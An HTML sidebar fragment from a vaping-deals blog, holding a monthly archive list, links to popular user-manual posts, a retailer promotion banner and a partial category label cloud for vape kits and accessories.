<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2019/12/ijoy-jupiter-rba-coil-deal.html'>IJOY JUPITER RBA Coil Deal</a></li>
<li><a href='http://www.tellusual.com/2019/12/voopoo-alpha-zip-deal.html'>VOOPOO ALPHA Zip Deal</a></li>
<li><a href='http://www.tellusual.com/2019/12/smok-rgc-coil-deal.html'>SMOK RGC Coil  Deal</a></li>
<li><a href='http://www.tellusual.com/2019/12/wellon-beyond-pod-kit-deal.html'>Wellon Beyond Pod Kit Deal</a></li>
<li><a href='http://www.tellusual.com/2019/12/great-deal-for-fetch-mini-kit.html'>Great Deal for Fetch Mini Kit</a></li>
<li><a href='http://www.tellusual.com/2019/12/here-is-accessory-for-aegis-booster-kit.html'>Here is the accessory for the Aegis Booster Kit!</a></li>
<li><a href='http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html'>Think Vape ZETA Pod Cartridge Deal</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
